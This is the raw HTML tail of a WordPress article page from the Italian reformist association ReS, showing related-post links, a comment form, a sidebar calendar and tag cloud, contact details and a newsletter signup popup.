block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2901,"live_filter_cur_post_author":"64","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "3";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICOLI CORRELATI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riformismoesolidarieta.it/articoli/da-dove-riparte-il-progetto-di-res/"  rel="bookmark" class="td-image-wrap " title="Eccoci, dunque, come promesso&#8230; Da dove riparte il progetto di ReS" ><img class="entry-thumb" src="[data-uri]" alt="Riformismo e solidarietà" title="Eccoci, dunque, come promesso&#8230; Da dove riparte il progetto di ReS" data-type="image_tag" data-img-url="https://riformismoesolidarieta.it/wp-content/uploads/2018/11/Riformismo_e_solidarietà_slider-218x150.jpg" data-img-retina-url="https://riformismoesolidarieta.it/wp-content/uploads/2018/11/Riformismo_e_solidarietà_slider-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://riformismoesolidarieta.it/articoli/da-dove-riparte-il-progetto-di-res/"  rel="bookmark" title="Eccoci, dunque, come promesso&#8230; Da dove riparte il progetto di ReS">Eccoci, dunque, come promesso&#8230; Da dove riparte il progetto di ReS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riformismoesolidarieta.it/i-progetti/res-la-rivista-un-hub-virtuale-per-raccogliere-idee-scenari-e-analisi/"  rel="bookmark" class="td-image-wrap " title="ReS &#8211; La rivista: un hub virtuale per raccogliere idee, scenari e analisi" ><img class="entry-thumb" src="[data-uri]" alt="ReS - La rivista" title="ReS &#8211; La rivista: un hub virtuale per raccogliere idee, scenari e analisi" data-type="image_tag" data-img-url="https://riformismoesolidarieta.it/wp-content/uploads/2018/11/bimestrale-cover-218x150.jpg" data-img-retina-url="https://riformismoesolidarieta.it/wp-content/uploads/2018/11/bimestrale-cover-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://riformismoesolidarieta.it/i-progetti/res-la-rivista-un-hub-virtuale-per-raccogliere-idee-scenari-e-analisi/"  rel="bookmark" title="ReS &#8211; La rivista: un hub virtuale per raccogliere idee, scenari e analisi">ReS &#8211; La rivista: un hub virtuale per raccogliere idee, scenari e analisi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riformismoesolidarieta.it/articoli/ripartiamo-da-res/"  rel="bookmark" class="td-image-wrap " title="Ripartiamo da&#8230; ReS!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ripartiamo da&#8230; ReS!" data-type="image_tag" data-img-url="https://riformismoesolidarieta.it/wp-content/uploads/2018/10/Solidarieta_riformismo-218x150.jpg" data-img-retina-url="https://riformismoesolidarieta.it/wp-content/uploads/2018/10/Solidarieta_riformismo-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://riformismoesolidarieta.it/articoli/ripartiamo-da-res/"  rel="bookmark" title="Ripartiamo da&#8230; ReS!">Ripartiamo da&#8230; ReS!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/?filter_by=random_posts#respond" style="display:none;">Cancella la risposta</a></small></h3><form action="https://riformismoesolidarieta.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commento:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sito Web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pubblica Commento" /> <input type='hidden' name='comment_post_ID' value='2901' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cdc680ddbe" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="207"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="calendar-2" class="td_block_template_6 widget calendar-2 widget_calendar"><h4 class="td-block-title"><span>Calendario</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Gennaio 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://riformismoesolidarieta.it/2026/01/02/" aria-label="Articoli pubblicati in 2 January 2026">2</a></td><td>3</td><td><a href="https://riformismoesolidarieta.it/2026/01/04/" aria-label="Articoli pubblicati in 4 January 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://riformismoesolidarieta.it/2026/01/05/" aria-label="Articoli pubblicati in 5 January 2026">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="https://riformismoesolidarieta.it/2026/01/11/" aria-label="Articoli pubblicati in 11 January 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td><a href="https://riformismoesolidarieta.it/2026/01/18/" aria-label="Articoli pubblicati in 18 January 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://riformismoesolidarieta.it/2026/01/19/" aria-label="Articoli pubblicati in 19 January 2026">19</a></td><td><a href="https://riformismoesolidarieta.it/2026/01/20/" aria-label="Articoli pubblicati in 20 January 2026">20</a></td><td>21</td><td><a href="https://riformismoesolidarieta.it/2026/01/22/" aria-label="Articoli pubblicati in 22 January 2026">22</a></td><td><a href="https://riformismoesolidarieta.it/2026/01/23/" aria-label="Articoli pubblicati in 23 January 2026">23</a></td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://riformismoesolidarieta.it/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="td_block_template_6 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/mark-carney-e-il-suo-memorabile-discorso-sulla-politica-delle-grandi-potenze/">Mark Carney e il suo memorabile discorso sulla politica delle &#8220;grandi potenze&#8221;</a>
											<span class="post-date">23 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/sostieni-res/">Sostieni ReS!</a>
											<span class="post-date">22 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/trump-in-una-lettera-tre-cardinali-statunitensi-criticano-la-politica-del-tycoon/">Trump, in una lettera tre cardinali statunitensi criticano la politica del tycoon</a>
											<span class="post-date">20 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/potenza-della-cultura-e-dellarte/">Potenza della cultura e dell’arte</a>
											<span class="post-date">19 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/generazioni/solaris-aps-un-aiuto-concreto-per-i-soggetti-con-disagio-psichico/">SOLARIS APS, un aiuto concreto per i soggetti con disagio psichico</a>
											<span class="post-date">18 Gennaio 2026</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="td_block_template_6 widget tag_cloud-2 widget_tag_cloud"><h4 class="td-block-title"><span>TAG Cloud</span></h4><div class="tagcloud"><a href="https://riformismoesolidarieta.it/tag/cisl/" class="tag-cloud-link tag-link-99 tag-link-position-1" style="font-size: 11.710843373494pt;" aria-label="cisl (9 elementi)">cisl</a>
<a href="https://riformismoesolidarieta.it/tag/coronavirus/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 12.385542168675pt;" aria-label="Coronavirus (10 elementi)">Coronavirus</a>
<a href="https://riformismoesolidarieta.it/tag/covid-19/" class="tag-cloud-link tag-link-285 tag-link-position-3" style="font-size: 16.433734939759pt;" aria-label="Covid-19 (18 elementi)">Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/covid19/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 10.024096385542pt;" aria-label="Covid19 (7 elementi)">Covid19</a>
<a href="https://riformismoesolidarieta.it/tag/crisi-economica/" class="tag-cloud-link tag-link-303 tag-link-position-5" style="font-size: 9.1807228915663pt;" aria-label="crisi economica (6 elementi)">crisi economica</a>
<a href="https://riformismoesolidarieta.it/tag/decreto-cura-italia/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 9.1807228915663pt;" aria-label="Decreto Cura Italia (6 elementi)">Decreto Cura Italia</a>
<a href="https://riformismoesolidarieta.it/tag/donne/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 14.240963855422pt;" aria-label="donne (13 elementi)">donne</a>
<a href="https://riformismoesolidarieta.it/tag/draghi/" class="tag-cloud-link tag-link-355 tag-link-position-8" style="font-size: 10.024096385542pt;" aria-label="Draghi (7 elementi)">Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/economia/" class="tag-cloud-link tag-link-74 tag-link-position-9" style="font-size: 16.433734939759pt;" aria-label="economia (18 elementi)">economia</a>
<a href="https://riformismoesolidarieta.it/tag/economia-politica/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 8pt;" aria-label="economia politica (5 elementi)">economia politica</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni/" class="tag-cloud-link tag-link-94 tag-link-position-11" style="font-size: 9.1807228915663pt;" aria-label="elezioni (6 elementi)">elezioni</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni-europee/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 16.433734939759pt;" aria-label="elezioni europee (18 elementi)">elezioni europee</a>
<a href="https://riformismoesolidarieta.it/tag/emergenza-covid-19/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 12.385542168675pt;" aria-label="emergenza Covid-19 (10 elementi)">emergenza Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/europa/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="europa (40 elementi)">europa</a>
<a href="https://riformismoesolidarieta.it/tag/gaza/" class="tag-cloud-link tag-link-387 tag-link-position-15" style="font-size: 13.566265060241pt;" aria-label="Gaza (12 elementi)">Gaza</a>
<a href="https://riformismoesolidarieta.it/tag/giovani/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 9.1807228915663pt;" aria-label="giovani (6 elementi)">giovani</a>
<a href="https://riformismoesolidarieta.it/tag/governo/" class="tag-cloud-link tag-link-105 tag-link-position-17" style="font-size: 16.433734939759pt;" aria-label="governo (18 elementi)">governo</a>
<a href="https://riformismoesolidarieta.it/tag/guerra/" class="tag-cloud-link tag-link-389 tag-link-position-18" style="font-size: 14.240963855422pt;" aria-label="guerra (13 elementi)">guerra</a>
<a href="https://riformismoesolidarieta.it/tag/israele/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size: 15.590361445783pt;" aria-label="israele (16 elementi)">israele</a>
<a href="https://riformismoesolidarieta.it/tag/lavoro/" class="tag-cloud-link tag-link-30 tag-link-position-20" style="font-size: 16.433734939759pt;" aria-label="lavoro (18 elementi)">lavoro</a>
<a href="https://riformismoesolidarieta.it/tag/lega/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 13.566265060241pt;" aria-label="lega (12 elementi)">lega</a>
<a href="https://riformismoesolidarieta.it/tag/legge-di-bilancio/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 8pt;" aria-label="legge di bilancio (5 elementi)">legge di bilancio</a>
<a href="https://riformismoesolidarieta.it/tag/m5s/" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 14.746987951807pt;" aria-label="M5S (14 elementi)">M5S</a>
<a href="https://riformismoesolidarieta.it/tag/mario-draghi/" class="tag-cloud-link tag-link-353 tag-link-position-24" style="font-size: 10.024096385542pt;" aria-label="Mario Draghi (7 elementi)">Mario Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/napoli/" class="tag-cloud-link tag-link-189 tag-link-position-25" style="font-size: 14.240963855422pt;" aria-label="napoli (13 elementi)">napoli</a>
<a href="https://riformismoesolidarieta.it/tag/pace/" class="tag-cloud-link tag-link-390 tag-link-position-26" style="font-size: 12.385542168675pt;" aria-label="pace (10 elementi)">pace</a>
<a href="https://riformismoesolidarieta.it/tag/palestina/" class="tag-cloud-link tag-link-369 tag-link-position-27" style="font-size: 15.590361445783pt;" aria-label="palestina (16 elementi)">palestina</a>
<a href="https://riformismoesolidarieta.it/tag/papa/" class="tag-cloud-link tag-link-420 tag-link-position-28" style="font-size: 9.1807228915663pt;" aria-label="Papa (6 elementi)">Papa</a>
<a href="https://riformismoesolidarieta.it/tag/partecipazione/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 9.1807228915663pt;" aria-label="partecipazione (6 elementi)">partecipazione</a>
<a href="https://riformismoesolidarieta.it/tag/pd/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 13.060240963855pt;" aria-label="pd (11 elementi)">pd</a>
<a href="https://riformismoesolidarieta.it/tag/pensioni/" class="tag-cloud-link tag-link-212 tag-link-position-31" style="font-size: 8pt;" aria-label="pensioni (5 elementi)">pensioni</a>
<a href="https://riformismoesolidarieta.it/tag/pnrr/" class="tag-cloud-link tag-link-359 tag-link-position-32" style="font-size: 9.1807228915663pt;" aria-label="PNRR (6 elementi)">PNRR</a>
<a href="https://riformismoesolidarieta.it/tag/politica/" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 8pt;" aria-label="politica (5 elementi)">politica</a>
<a href="https://riformismoesolidarieta.it/tag/res-toscana/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 9.1807228915663pt;" aria-label="res toscana (6 elementi)">res toscana</a>
<a href="https://riformismoesolidarieta.it/tag/russia/" class="tag-cloud-link tag-link-386 tag-link-position-35" style="font-size: 14.240963855422pt;" aria-label="Russia (13 elementi)">Russia</a>
<a href="https://riformismoesolidarieta.it/tag/siena/" class="tag-cloud-link tag-link-52 tag-link-position-36" style="font-size: 10.024096385542pt;" aria-label="siena (7 elementi)">siena</a>
<a href="https://riformismoesolidarieta.it/tag/sindacato/" class="tag-cloud-link tag-link-70 tag-link-position-37" style="font-size: 8pt;" aria-label="sindacato (5 elementi)">sindacato</a>
<a href="https://riformismoesolidarieta.it/tag/sostenibilita/" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 14.746987951807pt;" aria-label="sostenibilità (14 elementi)">sostenibilità</a>
<a href="https://riformismoesolidarieta.it/tag/sud/" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 9.1807228915663pt;" aria-label="sud (6 elementi)">sud</a>
<a href="https://riformismoesolidarieta.it/tag/trump/" class="tag-cloud-link tag-link-435 tag-link-position-40" style="font-size: 13.566265060241pt;" aria-label="Trump (12 elementi)">Trump</a>
<a href="https://riformismoesolidarieta.it/tag/ucraina/" class="tag-cloud-link tag-link-385 tag-link-position-41" style="font-size: 14.746987951807pt;" aria-label="Ucraina (14 elementi)">Ucraina</a>
<a href="https://riformismoesolidarieta.it/tag/ue/" class="tag-cloud-link tag-link-68 tag-link-position-42" style="font-size: 14.240963855422pt;" aria-label="ue (13 elementi)">ue</a>
<a href="https://riformismoesolidarieta.it/tag/unione-europea/" class="tag-cloud-link tag-link-204 tag-link-position-43" style="font-size: 8pt;" aria-label="unione europea (5 elementi)">unione europea</a>
<a href="https://riformismoesolidarieta.it/tag/usa/" class="tag-cloud-link tag-link-350 tag-link-position-44" style="font-size: 8pt;" aria-label="usa (5 elementi)">usa</a>
<a href="https://riformismoesolidarieta.it/tag/venezia/" class="tag-cloud-link tag-link-120 tag-link-position-45" style="font-size: 10.024096385542pt;" aria-label="venezia (7 elementi)">venezia</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://riformismoesolidarieta.it/"><img src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-white.png" alt="logo RES white" title="logo"  width="320" height="122"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>CONTATTACI</span></h4><div class="textwidget custom-html-widget"><div class="contact-info-container">
<p class="address"><b>Sede legale</b>: Corso d'Italia, 83 - 00198 Roma</p>
<p class="address"><b>Sede operativa</b>: via Arenula 16 - 00186 Roma</p>
<p class="phone"><b>Telefoni</b>: +39 334 609 1639 | +39 339 450 8392 | +39 348 107 0101</p>
<p class="email"><b>Email</b>: <a href="mailto:info@riformismoesolidarieta.it">info@riformismoesolidarieta.it</a></p>
<p class="p-iva">
	<b>ReS Associazione PI</b>: 11898001000
</p>
<p class="p-iva">

</p>
</div>
</div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-menu">
<a href="#popmake-195">NEWSLETTER</a><br />
<a href="/privacy-policy/">PRIVACY POLICY</a><br />
<a href="/social-media-policy/">SOCIAL MEDIA POLICY</a><br />
<a href="/contatti">CONTATTI</a>	
</div></div></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <span style="text-align: center">2018 Associazione ReS – Tutti i diritti riservati</span>            </div>

            
                
                            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-195" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-190 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:195,&quot;slug&quot;:&quot;iscrizione-newsletter&quot;,&quot;theme_id&quot;:190,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.nl-open&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-195" class="pum-container popmake theme-190 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="iscrizione-nl-header">
<h2>Iscriviti alla Newsletter di ReS</h2>
<p><img decoding="async" src="/wp-content/uploads/2018/09/res-logo-white.png" alt="logo white" />
</div>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://riformismoesolidarieta.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="474c23ebed" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_first_name_1" class="mailpoet_text_label"  data-automation-id="form_first_name_label" >Nome</label><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_1" name="data[form_field_NTY3MTE5ZmVmZmZkX2ZpcnN0X25hbWU=]" title="Nome" value="" data-automation-id="form_first_name" data-parsley-errors-container=".mailpoet_error_1olg4" data-parsley-names='[&quot;Specifica un nome valido.&quot;,&quot;Gli indirizzi nei nomi non sono ammessi: per favore, aggiungi il tuo nome.&quot;]'/><span class="mailpoet_error_1olg4"></span></div>
<div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MmQ1MDUyNGNkMDFhX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_5tcks" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_5tcks"></span></div>
<div class="mailpoet_paragraph" ><label for="nl-consent" style="margin-left: 5px">Acconsento al trattamento dei miei dati personali ai sensi del Regolamento UE n. 679/2016 e successive norme nazionali di attuazione (cosiddetto GDPR) come previsto dalle <a href="/privacy-policy/">Privacy policy</a> del sito </label></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
		</div>

				
